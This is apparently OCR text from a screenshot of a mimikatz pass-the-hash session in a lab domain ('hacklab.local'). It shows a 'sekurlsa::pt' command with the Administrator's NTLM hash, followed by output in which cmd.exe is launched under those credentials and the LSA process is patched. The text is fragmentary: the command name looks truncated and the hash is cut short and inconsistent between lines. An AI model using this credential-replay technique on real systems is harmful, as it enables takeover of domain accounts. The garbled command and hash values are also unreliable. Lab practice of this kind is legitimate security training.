
mimikatz # sekurlsa::pt
/domain:hacklab.local 
/ntlm:b09a14d2d325026f8
user    : Administrator

domain  : hacklab.local

program : cmd.exe

impers. : no

NTLM    : b09a14d2d3250
  |  PID  5896

  |  TID  4620

  |  LSA Process is now R/W

  |  LUID 0 ; 82772120 (00000000:04ef0098)

  \_ msv1_0   - data copy @ 0000023A0E8BD5C0 : OK 